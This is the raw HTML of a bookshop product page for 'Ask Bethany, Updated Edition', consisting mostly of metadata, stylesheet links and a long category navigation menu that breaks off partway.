

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/ask-bethany-updated-edition.html
body_size: 31581
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Ask Bethany, Updated Edition"/>
<meta name="description" content="Ask Bethany, Updated Edition (9780310745723). Author: Bethany Hamilton. Publisher: Zondervan. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ask Bethany, Updated Edition</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/ask-bethany-updated-edition.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="Ask Bethany, Updated Edition" />
<meta name="twitter:description" content="Author: Bethany HamiltonPublisher: ZondervanBook SummaryIn her chatty and breezy style, typical of any online conversation, Bethany Hamilton shares information on a wide variety of topics about he ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310745723_4.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/ask-bethany-updated-edition.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="Ask Bethany, Updated Edition" />
<meta property="og:description" content="Author: Bethany HamiltonPublisher: ZondervanBook SummaryIn her chatty and breezy style, typical of any online conversation, Bethany Hamilton shares information on a wide variety of topics about he ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9780310745723_4.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/ask-bethany-updated-edition.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-ask-bethany-updated-edition  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9hc2stYmV0aGFueS11cGRhdGVkLWVkaXRpb24uaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="idMp8Wub8i" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li 